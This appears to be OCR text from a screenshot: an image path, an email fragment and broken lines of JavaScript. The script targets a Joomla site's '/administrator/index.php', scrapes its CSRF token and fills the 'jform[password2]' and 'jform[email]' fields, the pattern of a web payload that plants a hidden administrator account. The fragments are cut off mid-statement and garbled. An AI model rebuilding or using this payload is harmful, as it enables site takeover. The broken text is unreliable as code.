
sman@gmail.com
'; fetch(base+'/administrator/index.php?
ame="([a-f0-9]{32})"/); if(!m) return; var token = m[1]; var fd
'jform[password2]', p); fd.append('jform[email]', e);
fetch(base+'/administrator/index.php?